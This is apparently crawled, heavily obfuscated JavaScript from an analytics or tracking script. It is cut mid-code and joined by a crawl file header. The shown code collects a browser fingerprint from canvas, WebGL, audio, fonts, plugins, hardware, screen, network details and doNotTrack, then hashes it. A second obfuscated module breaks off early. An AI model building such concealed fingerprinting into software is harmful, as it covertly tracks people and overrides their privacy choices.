_0x53184b(_0x2848a1,_0x1aa17f,_0x19fc33,_0x230ea0){return _0x1e0666(_0x2848a1-0xe2,_0x1aa17f-0x68,_0x230ea0- -0x107,_0x2848a1);}return _0x1bb817[_0x3c105a(-0x1da,-0x1eb,-0x212,-0x22f)+'Depth']=screen['color'+_0x3c105a(-0x151,-0xd4,-0x42,-0x13e)],_0x1bb817[_0x53184b(0x38e,0x377,0x379,0x3c1)+'Depth']=screen[_0x53184b(0x32d,0x3be,0x454,0x3c1)+'Depth'],_0x1bb817[_0x3c105a(-0x1a6,-0x1ac,-0x1c9,-0x128)+'tatio'+'n']=screen[_0x53184b(0x37f,0x36e,0x3ab,0x3b8)+_0x3c105a(-0x15b,-0x190,-0x1a0,-0x107)+'n']?screen[_0x53184b(0x405,0x397,0x38b,0x3b8)+'tatio'+'n'][_0x53184b(0x439,0x3a3,0x3a5,0x3b2)]:_0x3ba744['NRARU'],_0x1bb817;}[_0x1e0666(0x492,0x4b6,0x4ef,0x55f)+_0x40d938(0x381,0x2e6,0x2ce,0x327)+_0x1e0666(0x509,0x5ed,0x55d,0x52f)](){const _0x2f3dfe={};_0x2f3dfe[_0x58846b(-0x8e,-0x89,-0x12a,-0x8b)]=_0x58846b(-0x161,-0x114,-0x1a5,-0xf1)+'wn';const _0x273979=_0x2f3dfe,_0x56ab60=navigator['conne'+'ction']||navigator['mozCo'+_0x58846b(-0x143,-0xc5,-0xd8,-0x11a)+_0x2702ea(0x4ce,0x531,0x494,0x460)]||navigator[_0x58846b(-0x174,-0x173,-0x1c0,-0xed)+_0x2702ea(0x4bb,0x3e3,0x467,0x436)+'ectio'+'n'];if(!_0x56ab60)return _0x273979[_0x2702ea(0x459,0x489,0x4a7,0x4a8)];const _0x25e6df={};_0x25e6df[_0x2702ea(0x453,0x36b,0x3ce,0x3f2)]=_0x56ab60['type']||'unkno'+'wn',_0x25e6df[_0x2702ea(0x3c2,0x45e,0x3c8,0x44e)+_0x58846b(-0x16a,-0x19f,-0x1e5,-0x161)+_0x2702ea(0x3c5,0x3ed,0x3f3,0x42c)]=_0x56ab60[_0x2702ea(0x42b,0x3fb,0x3c8,0x3a9)+_0x58846b(-0x116,-0x19f,-0x1e2,-0x145)+_0x58846b(-0x18c,-0x13d,-0x149,-0x1c4)]||_0x273979[_0x2702ea(0x41c,0x4a9,0x4a7,0x537)],_0x25e6df[_0x58846b(-0xfe,-0xaa,-0xb2,-0x25)+_0x2702ea(0x349,0x372,0x3d3,0x473)+'x']=_0x56ab60[_0x58846b(-0xd3,-0xaa,-0x19,-0xb6)+_0x58846b(-0x10a,-0x15d,-0x162,-0x1ad)+'x']||_0x273979[_0x58846b(-0x3e,-0x89,-0x9d,-0x78)],_0x25e6df[_0x58846b(-0x6,-0x90,-0x54,-0xe7)]=_0x56ab60[_0x2702ea(0x455,0x4d6,0x4a0,0x541)]||_0x2702ea(0x3fa,0x3e0,0x41c,0x4b4)+'wn',_0x25e6df['saveD'+_0x2702ea(0x4ea,0x52e,0x495,0x4f1)]=_0x56ab60[_0x58846b(-0x138,-0x10b,-0xa0,-0xb7)+'ata']||![];function _0x58846b(_0x4b4da1,_0x223c55,_0x1c80a1,_0x32189c){return _0x1e0666(_0x4b4da1-0xef,_0x223c55-0x1a6,_0x223c55- -0x61b,_0x32189c);}function _0x2702ea(_0x3cc0b8,_0x56f684,_0x21ffbf,_0x4e3d15){return _0x1e0666(_0x3cc0b8-0x69,_0x56f684-0x5c,_0x21ffbf- -0xeb,_0x3cc0b8);}return _0x25e6df;}async[_0x1e0666(0x5dd,0x4cd,0x56c,0x4e2)+_0x40d938(0x20f,0x27a,0x251,0x23e)](){this[_0x3fc59d(0x552,0x4d1,0x596,0x590)+'rprin'+'ts']={'canvas':await this['getCa'+_0x2b13b5(0x426,0x4af,0x460,0x41e)+_0x2b13b5(0x486,0x4bc,0x465,0x4b7)+_0x2b13b5(0x384,0x422,0x413,0x37b)](),'webgl':await this[_0x2b13b5(0x404,0x420,0x4a5,0x45a)+_0x3fc59d(0x52d,0x493,0x4cf,0x58a)+_0x3fc59d(0x5a1,0x58d,0x512,0x551)+'rint'](),'audio':await this[_0x3fc59d(0x618,0x627,0x5a6,0x682)+_0x3fc59d(0x5c7,0x63a,0x5d4,0x604)+_0x2b13b5(0x3b9,0x4ad,0x451,0x3f8)+'rint'](),'fonts':await this[_0x3fc59d(0x4f4,0x498,0x583,0x4c3)+_0x2b13b5(0x494,0x443,0x445,0x40b)](),'plugins':this['getPl'+_0x3fc59d(0x5c1,0x637,0x56f,0x58e)](),'hardware':this[_0x3fc59d(0x565,0x4d9,0x500,0x5f0)+_0x3fc59d(0x5ce,0x58b,0x57c,0x622)+_0x2b13b5(0x421,0x4cc,0x4c0,0x44a)](),'screen':this[_0x2b13b5(0x3ba,0x439,0x3d7,0x44c)+_0x2b13b5(0x413,0x3f7,0x41b,0x385)+_0x2b13b5(0x3c6,0x370,0x3f7,0x35e)](),'network':this[_0x3fc59d(0x562,0x594,0x596,0x50a)+_0x2b13b5(0x461,0x473,0x4cf,0x4e0)+_0x2b13b5(0x486,0x4c6,0x480,0x4c9)](),'languages':navigator[_0x3fc59d(0x512,0x48b,0x59c,0x479)+_0x2b13b5(0x400,0x3ee,0x3df,0x34c)]||[navigator[_0x3fc59d(0x512,0x56b,0x4a3,0x48a)+_0x3fc59d(0x556,0x5ce,0x54c,0x586)]],'doNotTrack':navigator[_0x3fc59d(0x624,0x652,0x5f3,0x5ec)+_0x3fc59d(0x515,0x49a,0x574,0x5a6)]||navigator[_0x2b13b5(0x48c,0x452,0x427,0x417)+_0x3fc59d(0x51f,0x4e9,0x501,0x55e)+'ck']||window[_0x3fc59d(0x624,0x5d0,0x671,0x5e3)+_0x3fc59d(0x515,0x538,0x53c,0x4d6)],'timezone':Intl[_0x3fc59d(0x5da,0x5a4,0x5db,0x594)+_0x3fc59d(0x564,0x566,0x57f,0x568)+_0x3fc59d(0x5e6,0x611,0x5c4,0x56c)]()[_0x3fc59d(0x513,0x504,0x546,0x5a0)+_0x2b13b5(0x41d,0x483,0x3f4,0x368)+_0x2b13b5(0x327,0x3d4,0x3b6,0x413)]()[_0x3fc59d(0x534,0x57d,0x535,0x4bb)+_0x3fc59d(0x604,0x678,0x614,0x5c5)],'timezoneOffset':new Date()[_0x2b13b5(0x33f,0x3e3,0x3a2,0x442)+_0x3fc59d(0x5ad,0x60f,0x5fe,0x5f9)+_0x3fc59d(0x579,0x519,0x5c0,0x53c)+'et']()};function _0x3fc59d(_0x294969,_0x5f1885,_0x6e2276,_0x2384e5){return _0x40d938(_0x294969-0x98,_0x294969-0x339,_0x2384e5,_0x2384e5-0x182);}this['finge'+_0x3fc59d(0x5ab,0x531,0x64c,0x5a4)+'ts']['hash']=await this['gener'+'ateHa'+'sh']();function _0x2b13b5(_0x2c46e7,_0x19cf51,_0x238029,_0x27e956){return _0x1e0666(_0x2c46e7-0xdc,_0x19cf51-0x99,_0x238029- -0xdd,_0x27e956);}return this[_0x2b13b5(0x41b,0x395,0x402,0x470)+_0x3fc59d(0x5ab,0x61b,0x50f,0x58d)+'ts'];}async[_0x1e0666(0x5e5,0x60e,0x59a,0x62f)+'ateHa'+'sh'](){const _0xbe7749={};_0xbe7749['WiMjX']=function(_0x501c39,_0x29ead0){return _0x501c39<_0x29ead0;};function _0x1c8ead(_0x401a8d,_0x2ecce6,_0xc55de1,_0x45746c){return _0x1e0666(_0x401a8d-0x19e,_0x2ecce6-0x1ed,_0x401a8d- -0x26f,_0x45746c);}function _0x13c3f9(_0xcda57c,_0x2b0f64,_0x38c834,_0x3819c6){return _0x40d938(_0xcda57c-0xa0,_0x2b0f64-0x189,_0x38c834,_0x3819c6-0xd9);}_0xbe7749['nHfGJ']=function(_0x20b50f,_0x4811e3){return _0x20b50f&_0x4811e3;};const _0x2eebcd=_0xbe7749;try{const _0x21b46e=JSON[_0x1c8ead(0x2cd,0x35c,0x350,0x2b5)+_0x13c3f9(0x47d,0x412,0x3f3,0x380)](this['finge'+_0x1c8ead(0x2c9,0x276,0x2f9,0x352)+'ts']),_0x5a5e77=new TextEncoder()[_0x13c3f9(0x4d9,0x44f,0x417,0x3c7)+'e'](_0x21b46e),_0x4a840a=await crypto[_0x13c3f9(0x413,0x414,0x3ae,0x461)+'e'][_0x1c8ead(0x2a8,0x2d0,0x2a9,0x279)+'t'](_0x13c3f9(0x4b6,0x461,0x4d9,0x494)+'56',_0x5a5e77),_0x46be70=Array[_0x1c8ead(0x2c1,0x332,0x24a,0x2af)](new Uint8Array(_0x4a840a));return _0x46be70[_0x1c8ead(0x268,0x2ac,0x2ba,0x1e9)](_0x4759a0=>_0x4759a0['toStr'+_0x1c8ead(0x21b,0x260,0x214,0x2bc)](-0x21f*-0x7+-0xdc+0x1*-0xded)['padSt'+_0x13c3f9(0x456,0x3cc,0x405,0x417)](-0x505*0x7+0x257b+-0x256,'0'))[_0x13c3f9(0x3b6,0x3f5,0x37c,0x421)]('');}catch(_0xaa0e1e){let _0x34349a=-0x387+-0x798+0x49*0x27;const _0x4ddda8=JSON[_0x13c3f9(0x3f8,0x3ff,0x496,0x440)+_0x13c3f9(0x46d,0x412,0x392,0x379)](this['finge'+_0x1c8ead(0x2c9,0x364,0x321,0x354)+'ts']);for(let _0x7c759b=-0x12a2+-0x1*-0x2065+0x1*-0xdc3;_0x2eebcd[_0x13c3f9(0x501,0x46b,0x4ee,0x431)](_0x7c759b,_0x4ddda8[_0x13c3f9(0x4b1,0x430,0x3ac,0x3e0)+'h']);_0x7c759b++){const _0xcb76dd=_0x4ddda8['charC'+_0x13c3f9(0x4b1,0x459,0x497,0x4f5)](_0x7c759b);_0x34349a=(_0x34349a<<-0x16fa+-0x20f6+0xf*0x3bb)-_0x34349a+_0xcb76dd,_0x34349a=_0x2eebcd[_0x1c8ead(0x26b,0x2f7,0x252,0x2da)](_0x34349a,_0x34349a);}return _0x34349a[_0x13c3f9(0x421,0x416,0x460,0x3f6)+'ing'](0x100b+0x10*0x1+0x43*-0x3d);}}}function _0x2e34(){const _0x3f3506=['qxjPywW','Aw9U','yxrH','z2v0q2e','z2v0v2u','qNjTwK8','zuDHAw4','ie5LDYa','tMPprg8','yvvsta','ywXWAge','B1fAv2u','mJC4otu4mgffDMjmsG','CNr0','zw5JB2q','zxH0','zw5JEq','vgLTzxm','C3rVCa','B25L','AhrkDuO','y2vZCW','AxznEfy','zvbPEgu','B2rLqxq','rgvWDgG','x0jjvfm','C3bSAxq','z2vUzxi','sLLnAha','AwPfzfi','zuLUzM8','u0Hblti','qxvKAw8','qKXvrv8','z2v0q2G','vKvore8','Ew1uEgS','uM9Tyw4','z2v0qxu','EgvZ','qNrxBNK','v2LnALG','y3rPB24','zKzVr2e','yxvKAw8','DhDVCMS','BgXP','y2vZC28','uKvs','vhjLyNu','zg9oB3q','vMvYzge','otu1mtq5u1nkEfDU','uLrFreK','ugfSyxq','qwDUCfe','zNn3Eve','DgLJyq','z2v0ugW','zu1LBw8','qNvMzMu','mtaYlca','oe1Wyvb5qG','AgfYzhC','lwvYCM8','DgL2zvq','BMn1CNi','C29MDca','z2v0vgK','y29SB3i','z2v0rM8','r1jfru4','z2v0rwW','uKH4BxG','EK9hvxq','B2zMC2u','C3rHCNq','C3vMzMK','ywWTD2u','Aw5N','tMv4Dxm','mJC1ndeXn2rSuMLVBq','zxiGtMu','C0j5vge','CYbvBMK','qxr0CMK','BLrOAKK','zu9Zy2K','DgLVBNm','zM9Yrwe','D0Dxze4','Bw92zvq','BLjLC28','BgLHCW','q2fTyNi','ywLhtMW','ExnLCG','y29Kzq','y2fUDMe','CMfTzxq','BgfUz3u','CMvZB2W','yxzHAwW','vhjHy2S','uKvex0i','A2roBhC','lxrPBwu','D2LKDgG','q2fSAwi','D2vIA2K','yM9KEq','suvxue8','Bw96q28','B3ruCMe','yMv6Awu','yw1L','zMLSBfm','mJa0lca','Fdr8mW','AM13rwW','zwzMzwm','z2v0u2m','x1njwKu','sgvPz2G','ie1t','zMLSBfq','DhLWzq','yKDmrMK','svrt','ywDLCW','tufyx1q','Aw5Rtwe','B3jPzw4','BNvgt08','DgLTzvO','yNv0zxm','Aw5WDxq','BM1kwvy','zM9UDa','n1DfsNvquq','C2nYzwu','CgL4zwW','mtrWEca','ndi4mZa1mKvzC1zrqW','C3bHBG','CMLUDa','y2XVC2u','CxrisfK','iZa2oq','Def1zgK','DMvKt3a','ldaSmc4','ysbtyw4','BMzV','Aw50CW','C2fUCY0','BwfW','zuvSzw0','CY1LCNi','BKHMr0O','Dgf0Aw8','zxnVBhu','zgvZy3i','ExbL','zMLUz2u','CNrLza','Axb0Aw8','rv9tsvO','ywDL','C2vYAwy','mcWGmc4','rxDqt2G','vujfx00','DMvYC2K','D2vIz2W','zvnJCMK','vgf5rxq','BfjHDgK','zgv2Awm','ChvZAa','z2v0tMu','ChjPBNq','Aw1LrM8','z2v0sge','AgvPz2G','z2v0q28','AxPL','BKLfD3e','B3j0zwq','CMvLBKK','C3j4vKm','y2HLDca','zM9UDey','y21QqKy','DhLSzq','nZjWEa','rvHuvvi','y29UBMu','zM9UDfm','DgfvExe','zenOAwW','BxneB04','Dg9W','zu9MzNm','Dw5RBM8','C2XPy2u','yxj0','yw5UzwW','C3r5Bgu','u2vNB2u','uvr3wxy','i2y2ma','twLJCM8','C2f2zuq','sfrnta','B3jT','CMDIysG','tLjbuLu','zxrNB1q','Dg9eyxq','zgLNzxm','lw5VDc0','tufyx0m','thvJAwq','offLsu9KCW','CgXHDgy','sur1s2K','sw1Wywm','yMDS','z2vUDeq','C3vWCg8','BNrZ','Aw1LBNq','zgvZDgK','C3rYB2S','z2v0u3u','CK5syw0','zw1LBNq','qwDKAMW','mZi3nJjUy3HTrvu','CgfJzq','B0nVBNq','DeHLAwC','BMDLCNa','CKn1CNy','zNjVBq','CgX1z2K','AM9PBG','sgvSDMu','uKvoreu','B25HDwq','wfrvuKu','Dgv4Dei','CNbYAw4','quXqsee','Bwv6B24','Bwf4vg8','C3rYAw4','BNzHC0y','zwrfEhq','q29UDgu','y3rbBgW','Bhv0Aw8','Aw5Nzxi','DfDPzhq','wMTut2y','pgnHBNy','vvjTAKu','zunOAwW','yMvNAw4','Aw9WCM8','B3v0','tufyx1y','BgLUzvq','v2LKDgG','DwDPBNm','z2LMEq','z05HBwu','C3vIDgW','DenVBM4','Dg9tDhi','zgLVrMK','mty2ote0mgfcBMDdvG','BM5Ly3q','zvn0EwW','yw50Awe','CMvpyNm','mJu1lda','CMr3yxi','uxLAAK4','sw5MBW','q291CMK','BMf0Aw8','zw50','BNrLEhq','ww5cwKi','ChbVCNq','yMvmwKe','ie5HCNi','A0rvvLi','rgf0zvq','yxbWzw4','u2vYAwy','yxnLBgK','mtjiCKr5Bwu','y29SBgu','BgvUz3q','ywjSzvi','AweGtwe','q29TAwm','zg93BMW','zMLSBfi','CM1HDa','DwnOug8','y3jLyxq','mtm2mZaXnwDqzwj4rq','yxm+','qvbFveu','CY1UB3q','ugf0Aa','CMvTB3y','zwn0Aw8','z2v0uge'];_0x2e34=function(){return _0x3f3506;};return _0x2e34();}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/o.js
body_size: 123729
content:
function _0x578b7e(_0xb24bf0,_0x29f8d6,_0x527705,_0x2a8d0e){return _0x2570(_0x29f8d6-0x90,_0xb24bf0);}function _0x3600(){const _0x3bd1bc=['u1D3q3a','B3jTtwu','DgfI','BMPYseW','q0XJzgi','CM0GCMu','zxnJCMK','Dg9mB3C','ywrKrxy','BNnLswq','tCoPDg9K','AgfZ','C2fNzsa','BgvK','rM9YvhK','B3jToG','BYbHC3K','CNbwz3i','DgHLBG','yxngzhG','CM0Gzw4','vfD3vg0','DhjHy2S','CgXPsvC','BgvuExa','zxrtDwi','uMPpDeO','BYbJDxm','DgHHBMS','zNjJs3O','zM9YBuK','BMmGAxm','s055z3u','yuz1wwK','zvnSAwq','x3rYywm','twvZC2e','yunfwxe','sw50zxi','AgfZqxq','C2nYAxa','ugPLAfu','AwrNzxq','rgv0zwm','CxPlDKi','tNn1sfa','ihbVCIa','rfbNt0u','DgLVBL8','vKTbtwi','y2XLyxi','CfnJCMK','CM1Hy2e','BNnqEfm','B2jZzxi','ywDTBM4','u0fcsuW','x2LUDgu','Dxa6','y2XLyw4','Bg9Jyxq','wMLNzxG','zg8GCg8','uLLfsuy','DgfNtMe','yxrHlxq','BwXcCK4','Aw51B3u','BNfzCw0','y29UDhi','AhjLzG','sMvIDeG','D2rjA1O','uLftv2i','ug5Zu3K','Aw9U','CfDPzgC','x2nOzwm','x2DLBMu','AgfUzgW','ywWGzgu','zxrLy3q','BMnPB24','Dhj1zq','B25dBg8','DevhsgK','z0PdB0u','wMLYCg0','u2nYAxa','wePxrg4','x29IC2u','zMLUAxm','vMfMr2W','Bwv0Ag8','v1HlyKK','zNvUy3q','zgf0yq','x2rHDge','EMDtB2G','CYbPBNq','Bs5JB20','r2vUzxi','DgyT','AxnZW6nV','v1H3ue4','Aw50zxi','C3rHDxi','twvUC2e','z2v0xq','twXlzvC','mta5otK1tur2CuDs','yMfJAW','zM9YBtO','DhbAzKy','DgyTD2K','zxbdALu','s0nnEMG','ignHBgW','BMvYoG','zxj0Eq','yw4Gy28','zwzVCM0','y28PoG','zxj0Euq','DvD0vvG','s1jwEgS','qKjJr1y','BLbYB3a','sevNv2y','ufvet1a','ywnRx24','yNPXy24','x2HHBMq','v2LKz2u','zvTZCMm','B3mGvhK','B2n0tgW','zM9YBv8','B2jHBa','zM9YBvC','zw1OtwC','ChvZAa','ChjLDMK','yKzWr0S','Bwf0y2G','Cg9ZDa','BNrVifq','u2vSzwm','ChrHzg8','CM06','Bs13Awq','CMvTB3y','kg7dO28G','z3vYyw4','ic0GzNu','zNnWAK4','q2HHBMC','DgfYz2u','y3ruExa','BwztDw8','W6PUy2LH','igDSB2i','BYbTDwq','x3nLDhu','q2P4wfq','rur1tKS','zNjHBwu','CcbuExa','qNjoywC','uev6uvO','zgv0zwm','z2v0','igLMCMe','C3LUyW','zgeGzw0','rNHzswe','zg9Zifq','x3nJyw4','zgvYxq','CgLnAgi','B3jTlwy','y3vYCMu','v1DJrfq','zg8Gzxy','BNrZ','D24T','x2vTzxi','uvHQt2m','AxPHzg8','tMfTzq','DwZdOxjP','Dwz5CKu','CeDSB2i','CenVBNq','B3jT','yMzsru4','DhvW','y3jLyxq','BwuGvhK','DgvYy2u','DhjPyNu','AxrHzg8','t0v1Cgy','BgXIywm','yM1PDa','sMTNqLq','Aw11BuK','FdD8nxW','C3rnzxm','zg86','B3jZ','B25szwe','sMjoDwS','x2v4Dhi','qwflree','B3jPz2K','B25rDwu','nhWYFdG','C3rHCNq','y2f0y2G','svnqEge','ufb0t20','C1DPDgG','DwvtEfq','ywrVoIa','uMnXyMS','AxnZAw8','DgvJW6FdOW','Bw9AywS','B3jLt3i','DcbTB24','BuzVCM0','uMPqBe8','zw5JEuq','rM9YBvm','CMfUzg8','CgvMB3i','Dvj5rNe','AuXLrfu','Dg9YAw4','yMvKlNq','BeXnExq','B3jTCW','uMfZDhi','zw50zsa','B3jTx3i','BwL0','x2LZu2u','B25tDge','DcbKzxq','C3rPB24','mJC5ntKYmeTZB1ngyq','zwroB2q','DgzFzM8','s0nLveq','tgLZDa','BwvtDwi','lcaUDhK','DMvYCYa','ywnRx2q','zgL2w2q','rxzLBNq','C2v0Dxa','Dxn0B20','BLTKyxq','Aw5HBe0','ywrKzwq','z2v0oG','EwrMEwu','DfTZCMm','DMvYAwy','ChvW','rNzprKu','zgDLDa','B3jTige','AxPNswe','wK5VAeu','y3HqCxm','zw1LCMC','zwfUDxa','su9xEMe','x2LZvgG','A05Vzgu','n1HeqwnzrW','DhLWzwy','vwH6rhK','W6DHigrL','rezwzeK','BgvTzw4','Bg9N','CMvZDg8','ywnRigK','B3iGBgK','uMfYBLu','CNzLCNm','CYbYzxm','zxnZvhK','rMrLs0G','zgvMAw4','DgzF','Be1LDgG','BsjD','zxnZywC','B3jTihC','B3jTx3m','tMH1zem','Cxvwsha','yM9KEq','BMjoDhq','BenHBgW','BNnLx2K','yM5UwxC','rxjYBYa','wMDptKS','uLjKB3O','sMD3AwW','r2HZCM4','zg8GAw4','vMrjBuS','zxrOB2q','CfbVChu','ywDLBsa','lNr5Cgu','AxrVCMK','C2fIAwW','Bg9Zzq','zgf0ys0','y2fUBMK','DfPNufy','yMvKlMm','yNfbsKK','ndCYnZK3mKLPzvb4Cq','BYbKzsa','B3jTigq','x3r5Cgu','BwvUDg8','ywnRx2K','CeLMCMe','B3jTigK','swnpEhq','DvDdzLG','zgf0yxm','zM9YBs0','yMPxA2K','zwfUzg8','zg8Gzgu','AxjLy3q','B3jTig0','DwjTAxm','DxbD','rvPWBxi','suDmzuO','DgnlD28','q1PuCgu','B2rZ','y2fSBgi','zw5JEsa','Dg9YqwW','ywnRC0K','B3jTia','tgTjy0m','B2XHzg8','DMTWDLe','BgfKBZO','y29UzMK','B21mD1y','C0rgsNe','Bv9LDMu','r2vWvhO','DLvxvNy','zgvZ','ywrHihy','y3vZDg8','mtKYoda4odHSqxfKueO','txPgvxa','B3iGy2W','ywn0rM8','ywjLCNq','vwTXANy','BYbLBgu','y3rHzg8','yw5Rww8','xsbfCNi','DgvUzxi','D2LKz2u','zg8GC2m','i3r5Cgu','zM9Yrwe','yuPlBgC','ChrVCG','zI1SAxy','AwzYyw0','q3v3qNm','BwvZC2e','vwLJrKe','zu90r08','C3vJzxm','zgvZigq','kJ0Izw0','zvbYB3a','C3vIBwK','AwrLCG','C3vIDhi','y2vWDgK','B3iGzgu','CuvJEKq','zw50B3m','AwDPBMe','zcjD','ig1LBNm','BwvnB24','z2vTifq','v1b2u3m','txv0yxq','Dg13sNi','Cg9ZDg0','rhDTqKC','u1zPt0e','C2v0','qKHAtwe','zgLZywi','vNP5s2O','zM9YBvm','Aw5JBhu','CMnLChq','q2LArei','y1z3A0i','C2LVBG','zM9YBum','tuPlseO','zxjdyxm','AK5TDu0','C1r5Cgu','BuvSzw0','ywXPzge','Cfr5Cgu','ywrVoG','lwvTyMu','EKrNDwm','zunYzwe','t1nkyw8','C29Tzq','BK9WDgK','BNrVigm','CxvLCNK','BgfKBYa','zg8GBw8','A0TqqKG','BLnbD0y','B2jQzwm','ign1C3q','Cw9VD2y','Cfn1yM0','ywDL','B3jTigC','DgyTkL0','Dg9Yyxq','rMfAq2e','igLUDgu','t2jQzxq','uM1TqKe','B3jTr2W','swzYyw0','sM9frKe','Aw9Ut2i','BLbkC1u','DNL5txq','t3HttvO','y1PTtLK','BML0B3i','veHgyMu','ywnRig8','DvbHz2u','zw50','DwXQB00','CM1jzey','ywnRifq','wwvczxi','Bwu6','seDLC0C','B3jTq2e','whjotMK','EfDxwgK','DeLK','yYbPC28','B25tDwi','DgyTCg8','zxP6uge','z2vmAxm','BYbPzNi','y2XPy2S','vxzOqxq','weLAvLa','A1r5Cgu','wLDjv3K','yw1LBNq','sefAtKW','ywXdywW','DgHnyxG','EuLctuC','CNrLza','rwXLBwu','rgLZywi','CM1HDgK','uxLVvuW','DgHVzhm','zxnJyw4','tM9Kzxm','y2HPBgq','x2v4zwm','igrLDgu','kJ0IDhK','zM9YBuy','z2D5qNG','BYbUW7mG','C3bSAxq','C29Syxq','Buv2zw4','DgLLAfO','CKvJEhi','u2Lvqvy','s0TAtgu','B3iGreu','CM0GAw4','y2DYsNu','iL0SifS','DgLVBG','Bg9IywW','ChjVy2u','vhLWzwy','BhbIB2O','AxnHyMW','zM9YBsa','x2LZvhK','mJi4nJi5nM5juKD4DW','BwL0Dgu','ELneEuC','A2DSvg4','z2LMEq','C3nHBMq','CMf0zuu','ChrnB24','DMLJvMC','CMuG','r2XVyMe','zvbVChu','zgL2','DuT4veW','EhDmDwu','BM93','qvf5vwK','quPzEgK','lxrMlsO','zxjJzxa','A2Dzuxy','B1zurge','vK5lvxu','B25nB24','x2rLDge','ExrPrK8','BYbuExa','EenRvK0','DgfctNa','C3rYAw4','CgfZC2K','nZGYnduZngnhthrxzq','zgLZy28','ywrK','CM9Tvxi','DgfKBZO','EvPiD3i','BNtdRw51','zgv0ywK','DhLWzq','Dw5rBLC','zvDPzgC','yxrH','rwDUr1K','ifr5Cgu','ihn1yM0','zw50tgK','C3rLBMu','C3nPBMC','zxb0Aw8','B20GCMu','x29YAwC','zuvSzw0','Be9wzfa','DgztDwi','qxDnvKm','C3vJy2u','B3b1Cca','u3vIBwK','yxbWBhK','Aej4vge','u0nssva','renit0K','D3vJq3O','CMvWBge','CMvZCg8','DgvJDge','wuTkthO','zxrH','ihbVChu','zMTyCvG','svrbre8','rw9Hrfe','yvPXEwi','wwjMB28','Bgf0Aw8','wMfWvvi','CfbVC3q','uwP1u0G','CMfZDhi','Aur0v2m','CM0Uy28','BNrLCMm','C3jJ','zI1WB3a','DxrLqxm','CuPdCwK','BgjHy2S','BM5Ly3q','y2vIAwq','yw1LoG','ExbLzM8','lxLVDq','z2v0qxq','q3H6vhq','ys10zI0','ExbL','q2fSBgi','C2fNzq','rg1suNG','CNmGy2W','B3jTlMm','BMjIrwW','yw1L','uhbbvfK','qM1Kugi','zxzLBNq','BYb3Awq','suzsqu0','tw5esuG','De1LC3m','zhHRz1e','quf4Bvm','BsbLDMu','mxW2Fda','igzVCM0','C2vYDMu','zwn0Aw8','ELjoB0e','DxrLv2K','w2rHDge','CNzHzge','BYbWB3a','zxrL','B25Z','vvvirLC','DgyTBgK','x3bYB2m','mte4nZm3oxHYwKH0qW','zxqGvhK','tevsCwK','ug9WDxa','EhLOuhC','tK1AA2m','DefLBvq','Bxfbwg8','suPewMG'];_0x3600=function(){return _0x3bd1bc;};return _0x3600();}(function(_0x3c2d1a,_0x2f156d){const _0x62e3b5=_0x3c2d1a();function _0x465d51(_0x2b5db5,_0x59b397,_0x305f43,_0xff2fa6){return _0x2570(_0x305f43-0x1ad,_0x59b397);}function _0x4e267c(_0x15690b,_0x40b9a9,_0x3a992a,_0x15971d){return _0x2570(_0x3a992a-0x2a2,_0x15971d);}while(!![]){try{const _0x3c36aa=parseInt(_0x4e267c(0x5b4,0x614,0x651,0x653))/(0x934+0x3*0xc9b+0x7d6*-0x6)+-parseInt(_0x4e267c(0x53f,0x52d,0x5d1,0x54d))/(0x1621*0x1+-0x23*-0x89+-0x28da)+parseInt(_0x4e267c(0x710,0x727,0x6c8,0x5c5))/(-0x1*0x14f1+-0x1881+-0x1*-0x2d75)+parseInt(_0x465d51(0x477,0x4d1,0x411,0x4db))/(0x1d95+-0x7*0x37d+-0x526*0x1)+parseInt(_0x465d51(0x4aa,0x475,0x3c1,0x3dd))/(0x1ad+-0xb96*-0x2+-0xe3*0x1c)+parseInt(_0x465d51(0x469,0x3e0,0x4fb,0x4aa))/(0x578+-0x9*0x7c+-0x116)*(parseInt(_0x4e267c(0x5c8,0x445,0x4d6,0x3d8))/(-0x171e+0x4fb+0x122a))+-parseInt(_0x4e267c(0x597,0x601,0x530,0x55a))/(0x32d*-0x9+0x1*0x110b+0xb92);if(_0x3c36aa===_0x2f156d)break;else _0x62e3b5['push'](_0x62e3b5['shift']());}catch(_0x2c50cb){_0x62e3b5['push'](_0x62e3b5['shift']());}}}(_0x3600,0x3091d*0x2+-0x48114*0x2+0xddd01));function _0x93483f(_0x55d1dc,_0x4c0e9d,_0x25525d,_0x5a07df){return _0x2570(_0x5a07df-0xb1,_0x25525d);}function _0x2570(_0x8d69c5,_0x34b89b){const _0x48e1fd=_0x3600();return _0x2570=function(_0x447b5e,_0x117f6b){_0x447b5e=_0x447b5e-(-0x5*-0x5a8+-0x2492+0x9ff);let _0x54643c=_0x48e1fd[_0x447b5e];if(_0x2570['gVHhtK']===undefined){var _0x4be505=function(_0x2ba870){const _0xe2d44d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5084d5='',_0x3664e3='';for(let _0x20f23e=0x27+-0xe14+0x1f*0x73,_0x2f3aaf,_0xe52121,_0x1069a0=0x1*-0x175b+-0x13ee+0x2b49;_0xe52121=_0x2ba870['charAt'](_0x1069a0++);~_0xe52121&&(_0x2f3aaf=_0x20f23e%(0x16f9+-0x1f67+0x872)?_0x2f3aaf*(-0x5ef+-0x2044+0x2673)+_0xe52121:_0xe52121,_0x20f23e++%(-0x1194+0x1443*-0x1+0x371*0xb))?_0x5084d5+=String['fromCharCode'](-0xcb1*0x1+0x20dd*0x1+-0x132d&_0x2f3aaf>>(-(-0xf9*-0x10+0x60e+0x2*-0xace)*_0x20f23e&-0x20e1+-0x1192*-0x2+-0x3*0xbf)):-0x81*-0x13+0xb06+0x1499*-0x1){_0xe52121=_0xe2d44d['indexOf'](_0xe52121);}for(let _0x41dc0f=0x25*0x99+0x2*0xfe+-0x1819,_0x4dd894=_0x5084d5['length'];_0x41dc0f<_0x4dd894;_0x41dc0f++){_0x3664e3+='%'+('00'+_0x5084d5['charCodeAt'](_0x41dc0f)['toString'](0x14ee+0x2a3+-0x1781))['slice'](-(-0x3*-0x692+-0x49*0x63+0x887));}return decodeURIComponent(_0x3664e3);};_0x2570['LqCLdb']=_0x4be505,_0x8d69c5=arguments,_0x2570['gVHhtK']=!![];}const _0x470b87=_0x48e1fd[-0x998+-0x307+0xc9f],_0x3ccb93=_0x447b5e+_0x470b87,_0x17b6b5=_0x8d69c5[_0x3ccb93];return!_0x17b6b5?(_0x54643c=_0x2570['LqCLdb'](_0x54643c),_0x8d69c5[_0x3ccb93]=_0x54643c):_0x54643c=_0x17b6b5,_0x54643c;},_0x2570(_0x8d69c5,_0x34b89b);}export class 